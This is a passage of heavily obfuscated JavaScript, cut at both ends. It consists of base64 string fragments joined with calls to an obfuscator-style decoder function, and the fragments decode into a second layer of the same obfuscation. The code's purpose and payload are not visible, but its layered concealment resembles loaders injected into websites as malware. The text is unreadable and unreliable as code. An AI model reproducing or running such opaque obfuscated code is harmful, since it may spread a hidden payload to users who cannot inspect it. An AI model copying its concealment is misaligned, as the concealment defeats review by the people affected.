WE1LCdMQGQwJykrRygweDM0YiwnZG'+_0x9399715z(0x1e4)+'4MWRhLCd0KURkJykrRygweDM1ZiwncXRH'+_0x9399715z(0x2a0)+_0x9399715z(0x2e0)+'cpK0coMHg2ZWYsJzkxV1InKStHKDB4MjY'+_0x9399715z(0x137)+'K0coMHgyMjMsJzRCeEUnKStHKDB4NGI2L'+'CdOWW45JykrRygweDM0OSwneGxlWScpK0'+_0x9399715z(0x21b)+'3MV5TJykrRygweDY1YSwncFkwUycpK0co'+'MHg0M2YsJ3hsZVknKStHKDB4NDlhLCdkb'+'F1rJykrRygweDZkMCwnWXlXTycpK0coMH'+_0x9399715z(0x23a)+'VJykrRygweDI1YiwnXkl6bScpK0coMHgy'+_0x9399715z(0xcc)+'ykrRygweDQ5NSwnZXBYVScpK0coMHg1MD'+_0x9399715z(0x281)+'rRygweDQxYSwnQjNLNycpK0coMHgzNmUs'+'J0xAZDAnKStHKDB4MmI3LCd4bGVZJykrR'+'ygweDY1ZSwncHE1YycpK0coMHgzYjYsJz'+_0x9399715z(0x1e5)+'weDQ5YywnTHpQbycpK0coMHg0NTQsJ11z'+'KjMnKStHKDB4NWIxLCdXemtiJykrRygwe'+'DIzMCwnIU5dZScpK0coMHg2NDYsJ0hkc1'+'AnKStHKDB4MTQ3LCdJYzI5JykrRygweDQ'+_0x9399715z(0x2f1)+_0x9399715z(0x20a)+_0x9399715z(0x122)+'tHKDB4MzY0')+(_0x9399715z(0x29c)+'0coMHg3MGMsJ3BZMFMnKStHKDB4MzNhLC'+'dDVTl3JykrRygweDY4YSwnVkwmaicpK0c'+_0x9399715z(0x1b6)+'TCZPJykrRygweDRkNSwnSGRzUCcpK0coM'+'HgxY2YsJ0l5JW4nKStHKDB4NDc3LCdlcF'+'hVJykrRygweDM1MSwnSXklbicpK0coMHg'+_0x9399715z(0xc8)+'JykrRygweDQ2MSwneSlEMycpK0coMHg1Z'+'GYsJzcxXlMnKStHKDB4NDVkLCdeSXptJy'+'krRygweDFhYiwnaWZpQCcpK0coMHg0NmM'+_0x9399715z(0xfb)+'RygweDJjYSwncHZ6VCcpK0coMHgyZTUsJ'+_0x9399715z(0xc6)+'gweDEzNywneSlEMycpK0coMHg2MDgsJzc'+'xXlMnKStHKDB4Mjk4LCd5KUQzJykrRygw'+_0x9399715z(0xe9)+_0x9399715z(0xcb)+'U4NCwnU1Y2ZCcpK0coMHg1MDgsJ15Jem0'+_0x9399715z(0x19e)+'YywnW2VrXicpK0coMHgyNTEsJ0ljMjknK'+_0x9399715z(0x273)+'wncFkwUycpK0coMHgzYzYsJ3hsZVknKSt'+'HKDB4M2U4LCdwdnpUJykrRygweDUxNSwn'+'TjE1UycpK0coMHg3MzAsJ1hOcHQnKStHK'+'DB4NmY3LCdedDdRJykrRygweDZkMSwnTj'+'E1UycpK0coMHg0NWYsJ21Lc28nKStHKDB'+_0x9399715z(0x25c)+'WScpK0coMHg0MzAsJ2RsXWsnKStHKDB4N'+'WY3LCdeSXptJykrRygweDJlMSwnbThscy'+_0x9399715z(0x1d2))+(_0x9399715z(0x1dd)+_0x9399715z(0x249)+_0x9399715z(0x24b)+'rRygweDRlMSwncWR2QCcpK0coMHg0OGUs'+'J1NWNmQnKStHKDB4MjRjLCdwdnpUJykrR'+'ygweDZhYywnU0FMIScpK0coMHg0N2YsJ1'+_0x9399715z(0x1e3)+'weDNhNywnJjVHSicpK0coMHg1ZTMsJ0Nl'+_0x9399715z(0x1d0)+_0x9399715z(0x293)+'snKStHKDB4NjZiLCdkbF1rJykrRygweDU'+'1OCwnTlluOScpK0coMHg0YjAsJ0I3c2gn'+'KStHKDB4NTY4LCdiXXlrJykrRygweDRiM'+'SwnZGVCOCcpK0coMHg0MzEsJyFYeHQnKS'+'tHKDB4NGZjLCdtOGxzJykrRygweDQxMCw'+_0x9399715z(0x1c7)+_0x9399715z(0xf7)+'kwmaicpK0coMHgxNGQsJ0I3c2gnKStHKD'+'B4NTlhLCdDZUJKJykrRygweDU2NywnaWZ'+_0x9399715z(0x2c9)+'MTg1LCdtOGxzJykrRygweDI0MiwncFkwU'+'ycpK0coMHg0MDMsJzcxXlMnKStHKDB4MW'+'JkLCdTQUwhJykrRygweDRjYiwncUBzcCc'+'pK0coMHg3NmMsJyFOXWUnKStHKDB4NmQ4'+'LCdwdnpUJykrRygweDFjOSwneSlEMycpK'+'0coMHgyNzIsJyFYeHQnKStHKDB4MjBlLC'+'dOWW45JykrRygweDM5MywncHZ6VCcpK0c'+'oMHg2MzUsJ0xAZDAnKStHKDB4NDg2LCdT'+'QUwhJykrRygweDNhYiwneHkyZCcpK0coM'+'HgzYzgsJ0l5JW4nKStHKDB4NjcxLCdtS3'+'NvJykrRygw')+(_0x9399715z(0x17a)+'DMnKStHKDB4NDFiLCdXemtiJykrRygweD'+'RmZCwnOTFXUicpK0coMHg2MDEsJyhMJk8'+'nKStHKDB4NzQzLCdpZmlAJykrRygweDY2'+'OCwnbUtzbycpK0coMHg1MTksJ3hsZVknK'+'StHKDB4NTQ3LCc0QnhFJykrRygweDc3Ni'+'wneSlEMycpK0coMHgyMjIsJ21Lc28nKSt'+_0x9399715z(0x176)+_0x9399715z(0x108)+'DB4M2I1LCdJYzI5JykrRygweDM5ZCwnZm'+'thUicpK0coMHgyZjcsJ05ZbjknKStHKDB'+'4Mzc5LCdDZUJKJykrRygweDQyMCwnQjNL'+'NycpK0coMHgyZGYsJzBtY3AnKStHKDB4N'+'Dc0LCdZeVdPJykrRygweDM3ZCwndClEZC'+'cpK0coMHg1NTcsJ2lmaUAnKStHKDB4NDE'+'1LCdkbF1rJykrRygweDZhMywnKEwmTycp'+'K0coMHg3MWMsJ0IzSzcnKSsoRygweDY0Z'+'iwnXnQ3UScpK0coMHgzOGQsJ1NWNmQnKS'+'tHKDB4NDBjLCc0QnhFJykrRygweDE2NCw'+_0x9399715z(0xfa)+'KDB4MmFjLCdTQUwhJykrRygweDYzOSwnb'+'ThscycpK0coMHg0MDQsJ2ZrYVInKStHKD'+'B4MjVjLCdVXVRIJykrRygweDZjNCwnWE5'+'wdCcpK0coMHgyNTUsJ2JdeWsnKStHKDB4'+'NTljLCdOMTVTJykrRygweDUzNCwnTjE1U'+'ycpK0coMHgyOGUsJ0NlQkonKStHKDB4M2'+_0x9399715z(0xfc)+'pK0coMHgzMzIsJzcxXlMnKStHKDB4NDll'+'LCdlcFhVJykrRygweDM0NSwnMG1jcCcpK'+_0x9399715z(0x2d1)+'deSXptJykr')+(_0x9399715z(0x244)+_0x9399715z(0x1c9)+'gweDFhOCwnW2VrXicpK0coMHg0ZjEsJ3k'+'pRDMnKStHKDB4NmI0LCdYTnB0JykrRygw'+'eDEzNSwnQjdzaCcpK0coMHg1OGIsJzkxV'+'1InKStHKDB4NDQ3LCdxQHNwJykrRygweD'+'cwZiwnVV1USCcpK0coMHg0MzUsJ204bHM'+_0x9399715z(0x285)+_0x9399715z(0x17d)+'StHKDB4NDNhLCdlcFhVJykrRygweDRhMC'+'wnYl15aycpK0coMHgzZWQsJ0IzSzcnKSt'+'HKDB4MWZlLCdOMTVTJykrRygweDJlZCwn'+'TjE1UycpK0coMHgzMzQsJ04xNVMnKStHK'+_0x9399715z(0x297)+'xlWScpK0coMHg1NzksJ3BxNWMnKStHKDB'+'4NTA0LCcmNUdKJykrRygweDMyNiwnU1Y2'+_0x9399715z(0x29d)+'DEzLCdMelBvJykrRygweDE2OCwnSW9Mci'+'cpK0coMHgxZDMsJ1l5V08nKStHKDB4NmE'+'1LCdZeVdPJykrRygweDUxNywnZmthUicp'+'K0coMHg1ZGQsJzkxV1InKStHKDB4MjNjL'+'CchTl1lJykrRygweDQ5ZCwnXkl6bScpK0'+'coMHg1MjYsJzBtY3AnKStHKDB4Njk1LCd'+_0x9399715z(0x1f6)+'MHgxZmYsJ05CdmEnKStHKDB4MmM0LCcwb'+'WNwJykrRygweDc0MiwnZGVCOCcpK0coMH'+_0x9399715z(0x22a)+_0x9399715z(0x1c3)+'ODcsJ2lmaUAnKStHKDB4MmM4LCdtS3NvJ'+'ykrRygweDQxMSwnQjNLNycpK0coMHg2YW'+'EsJ04xNVMn')+('KStHKDB4MjNiLCcwbWNwJykrRygweDE3M'+'SwnYl15aycpK0coMHgyYWUsJzcxXlMnKS'+'tHKDB4MzJhLCd4eTJkJykrRygweDNmMyw'+'nZmthUicpK0coMHg2NWMsJyFYeHQnKStH'+'KDB4NTk2LCdma2FSJykrRygweDMyMiwnV'+'kwmaicpK0coMHg3NTIsJ2lmaUAnKStHKD'+'B4MmQ2LCd5KUQzJykrRygweDczMiwnXkl'+'6bScpK0coMHg3MDUsJyY1R0onKStHKDB4'+'MmYxLCdYTnB0JykrRygweDZmZCwnVkwma'+'icpK0coMHg1ZWUsJ3h5MmQnKStHKDB4Mm'+'RhLCdedDdRJykrRygweDc1YiwnSGRzUCc'+'pK0coMHgyMzcsJ1d6a2InKStHKDB4Mjhk'+'LCcoTCZPJykrRygweDQ1NiwnYl15aycpK'+'0coMHg1YmEsJzBtY3AnKStHKDB4NjlmLC'+_0x9399715z(0x266)+'oMHg2ODcsJ0xAZDAnKStHKDB4NmJiLCdt'+_0x9399715z(0xbd)+'Hg2ZTQsJ3F0R3onKStHKDB4MmU3LCchWH'+'h0JykrRygweDJiNSwnV3prYicpK0coMHg'+'xOWYsJ2RlQjgnKStHKDB4NzBlLCcwbWNw'+_0x9399715z(0x21c)+'DIsJ3kpRDMnKStHKDB4MWJhLCdMQGQwJy'+'krRygweDNiZiwnW2VrXicpK0coMHgyMTU'+'sJ2lmaUAnKStHKDB4NWJjLCdMQGQwJykr'+_0x9399715z(0x167)+'2RsXWsnKStHKDB4MWM4LCdxZHZAJykrRy'+'gweDY4MCwnWXlXTycpK0coMHgxNmIsJ3F'+_0x9399715z(0xf2)+'eDczNiwnTjE1UycpK0coMHg3M2QsJyFYe'+'HQnKStHKDB4MjkyLCdtS3NvJykrRygweD'+_0x9399715z(0xd6))+('UScpK0coMHg3NGIsJ2JdeWsnKStHKDB4N'+'DUzLCcmNUdKJykrRygweDY4YywnTkJ2YS'+'cpK0coMHgyYTEsJ3h5MmQnKStHKDB4Mjd'+'mLCdedDdRJykrRygweDI5NiwnWXlXTycp'+'K0coMHgzOTYsJ1l5V08nKStHKDB4NzFiL'+'CdOMTVTJykrRygweDMwNSwnU0FMIScpK0'+'coMHgyNmQsJzcxXlMnKStHKDB4NjBhLCd'+'OMTVTJykrRygweDI0MSwncFkwUycpK0co'+'MHgzZDAsJ3h5MmQnKStHKDB4MzU0LCdOM'+'TVTJykrRygweDJhNCwnZGVCOCcpK0coMH'+'g2MGQsJ2JdeWsnKStHKDB4MjVmLCdJYzI'+_0x9399715z(0x18b)+_0x9399715z(0x16d)+'ykrRygweDY0YywnbUtzbycpK0coMHgyOG'+'IsJ1hOcHQnKStHKDB4MWU3LCdOQnZhJyk'+'rRygweDJiNiwncXRHeicpK0coMHgyNmIs'+_0x9399715z(0xca)+'ygweDcyOSwncWR2QCcpK0coMHg1ZDIsJz'+_0x9399715z(0x2c6)+_0x9399715z(0x14d)+'SzcnKStHKDB4NTM2LCdJeSVuJykrRygwe'+'DI3MSwnTjE1UycpK0coMHg2N2IsJ0x6UG'+'8nKStHKDB4NDM4LCdwcTVjJykrRygweDM'+'xZCwnQjNLNycpK0coMHgxNzgsJ1tla14n'+'KStHKDB4NmVjLCc0QnhFJykrRygweDFlM'+'CwnXnQ3UScpK0coMHgzZmQsJ204bHMnKS'+'tHKDB4NTIyLCchTl1lJykrRygweDFlZiw'+'ncHE1YycpK0coMHg3NDQsJzcxXlMnKStH'+_0x9399715z(0x177)+_0x9399715z(0x1d6)+_0x9399715z(0x152))+('ZUI4JykrRygweDM3OCwncUBzcCcpK0coM'+'Hg1MDksJ1d6a2InKStHKDB4NjZmLCdOWW'+'45JykrRygweDQ3NSwnWE5wdCcpK0coMHg'+_0x9399715z(0x28b)+'JykrRygweDU4MiwndClEZCcpK0coMHgyM'+'DIsJ0hkc1AnKStHKDB4NWY0LCdOQnZhJy'+'krRygweDZiMCwnNzFeUycpK0coMHg1N2Y'+_0x9399715z(0x142)+'RygweDc2ZSwnQ1U5dycpK0coMHg1NjQsJ'+'05CdmEnKStHKDB4NTdiLCchTl1lJykrRy'+_0x9399715z(0x1f7)+'BTCEnKStHKDB4NTk1LCdtS3NvJykrRygw'+'eDUyYiwnOTFXUicpK0coMHg0YmUsJ05Cd'+'mEnKStHKDB4NmNmLCdxdEd6JykrRygweD'+'FlZSwnTjE1UycpK0coMHgzNzEsJ15Jem0'+_0x9399715z(0x224)+_0x9399715z(0xdf)+'StHKDB4MWYwLCc0QnhFJykrRygweDMwOC'+'wneSlEMycpK0coMHgzOGUsJ3BZMFMnKSt'+'HKDB4NGVhLCd4eTJkJykrRygweDcwNiwn'+'WE5wdCcpK0coMHgxNWIsJ0ljMjknKStHK'+_0x9399715z(0x1af)+'wmaicpK0coMHg2MTcsJ15Jem0nKStHKDB'+'4Mjg1LCchWHh0JykrRygweDJlMywnTjE1'+'UycpK0coMHg1M2UsJ21Lc28nKSkrKEcoM'+'HgzZmUsJ0ljMjknKStHKDB4NDI0LCdZeV'+_0x9399715z(0x1a5)+'zY2MsJzRCeEUnKStHKDB4NDI5LCdJb0xy'+'JykrRygweDJjMSwnSW9McicpK0coMHgzY'+'zAsJ3hsZVknKStHKDB4NDMzLCd0KURkJy'+'krRygweDVl')+('ZCwnaWZpQCcpK0coMHg0YTYsJzBtY3AnK'+'StHKDB4MjA5LCdMQGQwJykrRygweDQ0Ni'+_0x9399715z(0x1be)+'HKDB4NjRkLCcoTCZPJykrRygweDZmOCwn'+_0x9399715z(0x2f5)+'DB4MTdhLCdxdEd6JykrRygweDZiZCwnbT'+'hscycpK0coMHg1OWQsJ2RlQjgnKStHKDB'+'4MzcyLCdeSXptJykrRygweDNjZSwnU0FM'+'IScpK0coMHg0NGUsJ1hOcHQnKStHKDB4N'+_0x9399715z(0x2e9)+'cpK0coMHg2NjIsJ1ZMJmonKStHKDB4NmI'+'zLCdVXVRIJykrRygweDQ3OSwnXXMqMycp'+'K0coMHg1N2EsJ0xAZDAnKStHKDB4NzRkL'+'CdbZWteJykrRygweDZmMCwneHkyZCcpK0'+'coMHgzYjMsJ0hkc1AnKStHKDB4NTNjLCd'+'WTCZqJykrRygweDNiNCwnNzFeUycpK0co'+'MHgzYzMsJ3B2elQnKStHKDB4MzAyLCdwc'+'TVjJykrRygweDYxOSwneGxlWScpK0coMH'+'g3MTIsJyFYeHQnKStHKDB4MjU2LCdOMTV'+'TJykrRygweDU1YiwncFkwUycpK0coMHg2'+'OTIsJ3h5MmQnKStHKDB4NTdkLCdXemtiJ'+_0x9399715z(0x12f)+'EsJ2JdeWsnKStHKDB4NmJjLCd0KURkJyk'+_0x9399715z(0x272)+'J2VwWFUnKStHKDB4NDhhLCdTVjZkJykrR'+_0x9399715z(0x160)+'JdeWsnKStHKDB4NTNhLCdedDdRJykrRyg'+'weDVlZiwncWR2QCcpK0coMHg0NGEsJ2lm'+_0x9399715z(0x291)+'DM3ZSwneSlEMycpK0coMHg2NjEsJ2RsXW'+'snKStHKDB4')+('MWQ4LCdDVTl3JykrRygweDQwNywnbUtzb'+'ycpK0coMHg0YTEsJ2RsXWsnKStHKDB4Nz'+_0x9399715z(0x148)+_0x9399715z(0x182)+_0x9399715z(0x1b1)+'0coMHg1ZmIsJ1tla14nKStHKDB4Mjc4LC'+_0x9399715z(0x27b)+'oMHg2NDAsJzRCeEUnKStHKDB4NDg1LCcm'+'NUdKJykrRygweDZhZSwnV3prYicpK0coM'+'HgyODEsJ05ZbjknKStHKDB4NDkxLCdtOG'+'xzJykrRygweDIxOSwndClEZCcpK0coMHg'+'xM2YsJ3B2elQnKStHKDB4MjYyLCdma2FS'+'JykrRygweDVjZiwnZXBYVScpK0coMHgyZ'+'jksJ21Lc28nKStHKDB4NTUzLCd4eTJkJy'+_0x9399715z(0x1d5)+_0x9399715z(0x2d3)+'RygweDNlMSwnU1Y2ZCcpK0coMHgyMzMsJ'+_0x9399715z(0x1b0)+'gweDM1MCwnIVh4dCcpK0coMHgzMTUsJyF'+'OXWUnKStHKDB4MWFjLCdlcFhVJykrRygw'+'eDU0NiwnWXlXTycpK0coMHg1YjcsJyY1R'+'0onKStHKDB4MTZhLCdbZWteJykrRygweD'+_0x9399715z(0x26f)+'nKStHKDB4NDQ1LCdIZHNQJykrRygweDQ0'+_0x9399715z(0x1c0)+_0x9399715z(0x2ef)+'wnU0FMIScpK0coMHg1ZmUsJyY1R0onKSt'+'HKDB4MzEzLCdtOGxzJykrRygweDE5NCwn'+'ZXBYVScpK0coMHg0MGEsJ3h5MmQnKStHK'+'DB4NWMzLCdWTCZqJykrRygweDcyNiwnQ1'+'U5dycpK0co')+('MHg1OWIsJ05ZbjknKStHKDB4NTVhLCdwW'+'TBTJykrRygweDQ0ZiwncFkwUycpK0coMH'+'g0Y2YsJ0ljMjknKStHKDB4Nzg2LCdlcFh'+_0x9399715z(0x1b3)+_0x9399715z(0x175)+'ykrRygweDc2MCwnIVh4dCcpK0coMHg1MT'+'MsJ1NWNmQnKStHKDB4NGEzLCdwcTVjJyk'+'rRygweDNkYiwndClEZCcpK0coMHg1OTMs'+'JyFOXWUnKStHKDB4NGY5LCdwWTBTJykrR'+_0x9399715z(0x226)+'hMJk8nKStHKDB4NjhiLCdWTCZqJykrRyg'+_0x9399715z(0x174)+_0x9399715z(0x1d8)+'DQ3MiwncHZ6VCcpK0coMHg2MjMsJ3kpRD'+'MnKStHKDB4NjVkLCdVXVRIJykrRygweDU'+'2MCwnXkl6bScpK0coMHg2MjYsJ15Jem0n'+_0x9399715z(0x253)+'SwnbUtzbycpK0coMHgxNWEsJyFOXWUnKS'+'tHKDB4NjUyLCdIZHNQJykrRygweDZlYSw'+_0x9399715z(0x12a)+'KDB4NmRiLCdma2FSJykrRygweDY0NywnZ'+'GxdaycpK0coMHgxOWUsJ3F0R3onKStHKD'+_0x9399715z(0x118)+'XUicpK0coMHg1ZTgsJ1ZMJmonKStHKDB4'+'MjhmLCdYTnB0JykrRygweDY1ZiwnMG1jc'+'CcpK0coMHg1NWQsJ05CdmEnKStHKDB4NT'+'I4LCdtOGxzJykrRygweDcwZCwnXXMqMyc'+'pK0coMHg2OWEsJ3FkdkAnKStHKDB4NmE3'+'LCdCN3NoJykrRygweDQ5MywnW2VrXicpK'+'0coMHgyYzcsJ3BZMFMnKStHKDB4NzBiLC'+'dJb0xyJykr')+('RygweDFhZiwncWR2QCcpK0coMHgyN2IsJ'+'150N1EnKStHKDB4NWRiLCdiXXlrJykrRy'+'gweDExYiwnU0FMIScpK0coMHg2ZTAsJ20'+_0x9399715z(0x24a)+'eDEzMywnQjdzaCcpK0coMHg0ZTAsJ2RlQ'+'jgnKStHKDB4MWRkLCdxdEd6JykrRygweD'+_0x9399715z(0xde)+'nKStHKDB4NDcxLCdIZHNQJykrRygweDMx'+_0x9399715z(0x12d)+'StHKDB4MTI0LCdXemtiJykrRygweDVmOS'+'wnaWZpQCcpK0coMHgxNjAsJ2RlQjgnKSt'+'HKDB4NmYzLCdpZmlAJykrRygweDY2MCwn'+_0x9399715z(0x189)+'DB4MmYyLCd5KUQzJykrRygweDU2YiwnVk'+_0x9399715z(0x2b0)+'4NWNiLCdCM0s3JykrRygweDM0ZSwnQ1U5'+'dycpK0coMHg1NmYsJ2JdeWsnKStHKDB4M'+_0x9399715z(0x263)+_0x9399715z(0x125)+_0x9399715z(0x2ca)+'K0coMHgxMmUsJ1VdVEgnKStHKDB4NzVlL'+_0x9399715z(0x2a3)+_0x9399715z(0x196)+'DZUJKJykrRygweDMwMCwnSW9McicpK0co'+_0x9399715z(0x17e)+_0x9399715z(0xda)+'gxZjcsJ1NBTCEnKStHKDB4NWY1LCdkbF1'+'rJykrRygweDY1OCwnSWMyOScpK0coMHgx'+_0x9399715z(0xe6)+'ykrRygweDcxNiwnNzFeUycpK0coMHg0OT'+'IsJ1ZMJmon')+('KStHKDB4NGU2LCdpZmlAJykrRygweDFmM'+'iwncHE1YycpK0coMHgzN2MsJ04xNVMnKS'+'tHKDB4MzUzLCdpZmlAJykpKyhHKDB4MmQ'+_0x9399715z(0x143)+'K0coMHg2M2UsJ1l5V08nKStHKDB4NjY1L'+'CdMQGQwJykrRygweDRjMywnaWZpQCcpK0'+'coMHgxM2MsJ1ZMJmonKStHKDB4MTJkLCd'+'4bGVZJykrRygweDQ2MCwneGxlWScpK0co'+_0x9399715z(0x1ba)+_0x9399715z(0x1f2)+'gzZjYsJ05ZbjknKStHKDB4MzM4LCc5MVd'+'SJykrRygweDY0MSwndClEZCcpK0coMHgz'+'OTIsJ1NWNmQnKStHKDB4MjllLCdCM0s3J'+_0x9399715z(0x115)+'IsJ3BZMFMnKStHKDB4MmEyLCdwdnpUJyk'+'rRygweDVlYiwncHE1YycpK0coMHgzYmIs'+'J2RsXWsnKStHKDB4NmQ5LCdxQHNwJykrR'+_0x9399715z(0x211)+'hMJk8nKStHKDB4MmE5LCdwdnpUJykrRyg'+'weDcyNywncFkwUycpK0coMHg1OGQsJ05C'+_0x9399715z(0x1c2)+'DZjZSwnWXlXTycpK0coMHg2YTgsJ1NBTC'+'EnKStHKDB4NzM5LCcwbWNwJykrRygweDY'+'yYiwnJjVHSicpK0coMHg2NmQsJ3F0R3on'+'KStHKDB4NDM2LCcwbWNwJykrRygweDQxY'+'ywnVkwmaicpK0coMHgyYjMsJyhMJk8nKS'+'tHKDB4NTRkLCdtOGxzJykrRygweDU3Miw'+'nZXBYVScpK0coMHg0M2UsJ3FkdkAnKStH'+'KDB4MjJhLCdtS3NvJykrRygweDVlMCwnX'+'kl6bScpK0coMHgyOWMsJ0hkc1AnKStHKD'+'B4NjI4LCdJ')+('eSVuJykrRygweDJhOCwnIVh4dCcpK0coM'+'Hg2N2EsJ150N1EnKStHKDB4NDU1LCdeSX'+'ptJykrRygweDZiMSwnMG1jcCcpK0coMHg'+'xNDQsJyhMJk8nKStHKDB4NzdhLCdedDdR'+'JykrRygweDJkZSwnSXklbicpK0coMHg1Y'+_0x9399715z(0x2be)+_0x9399715z(0x10f)+'sJ3F0R3onKStHKDB4MjBkLCdCN3NoJykr'+'RygweDU1ZiwncHZ6VCcpK0coMHg3NzMsJ'+_0x9399715z(0x203)+'gweDFmNSwncXRHeicpK0coMHg2Y2EsJ3B'+'2elQnKStHKDB4MTQ4LCdDZUJKJykrRygw'+_0x9399715z(0x287)+'08nKStHKDB4MWIxLCdwdnpUJykrRygweD'+_0x9399715z(0x250)+'nKStHKDB4NmFkLCdWTCZqJykrRygweDJi'+_0x9399715z(0xff)+'StHKDB4MTE3LCdxQHNwJykrRygweDE0OS'+'wnV3prYicpK0coMHgyNGUsJ2RlQjgnKSt'+_0x9399715z(0x1aa)+'W2VrXicpK0coMHgxOGUsJ1ZMJmonKStHK'+'DB4NDY5LCdkZUI4JykrRygweDE5YywnQ2'+'VCSicpK0coMHg1ZWMsJ1NWNmQnKStHKDB'+'4Nzg3LCdCM0s3JykrRygweDE2ZCwnZXBY'+'VScpK0coMHgzYzcsJ0NlQkonKStHKDB4N'+'TU1LCdwcTVjJykrRygweDZkZiwneHkyZC'+_0x9399715z(0x2e1)+'iLCd4bGVZJykrRygweDFjMCwnaWZpQCcp'+'K0coMHg2YjYsJ2ZrYVInKStHKDB4NWI2L'+'Cc5MVdSJykrRygweDMxNCwnKEwmTycpK0'+'coMHgxMzgs')+('J3hsZVknKStHKDB4Mzc3LCcoTCZPJykrR'+_0x9399715z(0x26d)+'IzSzcnKStHKDB4NGEyLCdDZUJKJykrRyg'+'weDU5ZSwnTHpQbycpK0coMHgxYTksJ3kp'+_0x9399715z(0x1a1)+'DZkYSwnQjdzaCcpK0coMHgxZjksJ204bH'+'MnKStHKDB4MmIxLCdxZHZAJykrRygweDc'+'3ZSwnQ1U5dycpK0coMHg1NDAsJ2RlQjgn'+'KStHKDB4MjQ2LCdJb0xyJykrRygweDYwY'+'iwnIVh4dCcpK0coMHgyMDcsJ3h5MmQnKS'+'tHKDB4MjliLCcmNUdKJykrRygweDNmNSw'+_0x9399715z(0x181)+'KDB4MzNkLCdTVjZkJykrRygweDVkOSwnS'+_0x9399715z(0x1fb)+'B4NThlLCd4eTJkJykrRygweDUyOSwnMG1'+'jcCcpK0coMHg0NGMsJ2VwWFUnKStHKDB4'+'MzIzLCdMQGQwJykrRygweDI2ZiwnOTFXU'+'icpK0coMHgzMjgsJ204bHMnKStHKDB4ND'+'VjLCdOMTVTJykrRygweDVlNSwnJjVHSic'+'pK0coMHg1ZTksJ1hOcHQnKStHKDB4NGE3'+_0x9399715z(0x2d5)+'0coMHgzYWEsJ3BxNWMnKStHKDB4M2QxLC'+'d5KUQzJykrRygweDJmOCwnZmthUicpK0c'+'oMHg3MWYsJ0IzSzcnKStHKDB4NzZiLCdY'+'TnB0JykrRygweDJlOCwnXnQ3UScpK0coM'+'HgzZjgsJ0IzSzcnKSsnSl0nKSxjW0coMH'+'gyNmMsJ1NWNmQnKV09ZnVuY3Rpb24ocSx'+_0x9399715z(0xfe)+'LCdTVjZkJyldPWZ1bmN0aW9uKHEscil7c'+'mV0dXJuIHErcjt9LGNbRygweDJkMywnWX'+_0x9399715z(0x22b))+('KDB4MzM5LCdxZHZAJykrJ3MvJyxjW0coM'+'HgzOGIsJ0ljMjknKV09RygweDEyNSwnSW'+'MyOScpK0coMHg3NGMsJ2ZrYVInKStHKDB'+_0x9399715z(0x1ec)+'bycpK0coMHg3NjUsJ2JdeWsnKStHKDB4N'+'jM2LCdVXVRIJykrRygweDFiNCwnIU5dZS'+'cpK0coMHgzMmQsJ2VwWFUnKStHKDB4NDI'+'yLCdpZmlAJykrRygweDNiYywnZmthUicp'+'K0coMHg1NzMsJ05CdmEnKStHKDB4NDA1L'+'Cc5MVdSJykrRygweDY1NSwnTEBkMCcpK0'+'coMHgyYmMsJ2lmaUAnKStHKDB4MzJlLCd'+_0x9399715z(0x2c2)+_0x9399715z(0x1f8)+'mtiJykrRygweDE2ZiwnZGVCOCcpK0coMH'+'g2MWUsJ05CdmEnKStHKDB4MmEzLCdTQUw'+'hJykrRygweDJlMCwnXXMqMycpK0coMHg1'+'MWUsJ0NlQkonKStHKDB4MjUzLCd4eTJkJ'+'ykrRygweDI5NywnOTFXUicpK0coMHgyMm'+_0x9399715z(0xc0)+'rRygweDFmNCwnTlluOScpK0coMHgyMzks'+'J0l5JW4nKStHKDB4NTRiLCcoTCZPJykrR'+_0x9399715z(0x286)+_0x9399715z(0x172)+'weDMxYiwnSWMyOScpK0coMHg1NTQsJ150'+'N1EnKStHKDB4NDk4LCc0QnhFJykrRygwe'+'DFiOSwnU1Y2ZCcpK0coMHgxNDUsJ3Fkdk'+'AnKStHKDB4MTVkLCdtS3NvJykrRygweDZ'+_0x9399715z(0x1f9)+'KStHKDB4MTk1LCdJeSVuJykrRygweDE3Y'+_0x9399715z(0x19a)+'tHKDB4MzRh')+(_0x9399715z(0x1fd)+'0coMHg0ZTMsJ0NVOXcnKStHKDB4MzE5LC'+_0x9399715z(0x2e5)+'oMHg2Y2QsJ3FkdkAnKStHKDB4MzQ2LCdJ'+_0x9399715z(0x123)+'HgzOTcsJ1NBTCEnKStHKDB4M2VjLCdJYz'+'I5JykrRygweDc3MiwncXRHeicpK0coMHg'+'0NTAsJ3kpRDMnKStHKDB4MmYzLCdJeSVu'+'JykrRygweDFkNywnQjdzaCcpK0coMHgyM'+'zIsJ2JdeWsnKStHKDB4MzBmLCdJb0xyJy'+'krRygweDJmMCwncHE1YycpK0coMHg2MmQ'+'sJ2lmaUAnKStHKDB4NTFjLCdiXXlrJykr'+'RygweDIzNiwnVkwmaicpK0coMHg3NzQsJ'+_0x9399715z(0x18a)+'gweDcxZSwnNEJ4RScpK0coMHg1MTIsJ3F'+'kdkAnKStHKDB4NjMwLCdIZHNQJykrRygw'+'eDFmMSwnNEJ4RScpK0coMHgxNjEsJ1d6a'+'2InKStHKDB4MzU2LCdbZWteJykrRygweD'+_0x9399715z(0x2a5)+'nKStHKDB4M2Q5LCcoTCZPJykrRygweDQ5'+'OSwnVkwmaicpK0coMHg3NWMsJ1tla14nK'+'StHKDB4NWNjLCdOWW45JykrRygweDVmMy'+'wnbThscycpK0coMHg3NTksJ3hsZVknKSt'+'HKDB4NjA0LCddcyozJykrRygweDNhNCwn'+_0x9399715z(0x1ff)+'DB4MmJmLCdpZmlAJykrRygweDMzNywnQj'+'dzaCcpK0coMHgzNmIsJ05CdmEnKStHKDB'+'4NWVhLCdwcTVjJykrRygweDUwMywnbUtz'+'bycpK0coMHgxZTQsJ1d6a2InKStHKDB4N'+'TA1LCdkZUI4JykrRygweDEwZCwneHkyZC'+_0x9399715z(0x1d2))+('NjcsJ0NVOXcnKStHKDB4NmE2LCdTQUwhJ'+'ykrRygweDQ0OSwnXkl6bScpK0coMHg1Zm'+'YsJ1d6a2InKStHKDB4NjA5LCdMelBvJyk'+'rRygweDVhZiwncHE1YycpK0coMHg1ODks'+'JzBtY3AnKStHKDB4MjI3LCdTQUwhJykrR'+'ygweDRjMCwnQ1U5dycpK0coMHgyODgsJy'+'Y1R0onKStHKDB4NDUyLCdJeSVuJykrRyg'+_0x9399715z(0xdc)+_0x9399715z(0x19d)+'DE5MywnbUtzbycpK0coMHg1YzQsJzcxXl'+_0x9399715z(0x2a8)+'1NCwneGxlWScpK0coMHgxNTksJ3BZMFMn'+'KStHKDB4Mjg2LCdeSXptJykrRygweDUwY'+'ywnQjdzaCcpK0coMHg1NzQsJ2RlQjgnKS'+'tHKDB4MTNiLCc5MVdSJykrRygweDRkMiw'+_0x9399715z